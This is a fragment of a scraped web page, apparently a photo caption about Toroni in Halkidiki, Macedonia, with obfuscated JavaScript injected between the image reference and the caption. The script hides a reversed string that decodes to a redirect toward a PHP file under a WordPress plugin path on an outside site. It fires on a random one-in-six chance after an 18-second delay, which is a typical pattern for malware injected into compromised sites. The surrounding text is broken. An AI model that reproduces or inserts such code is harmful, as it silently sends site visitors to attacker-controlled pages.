 A$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toli in Toroni, Halkidiki, Macedonia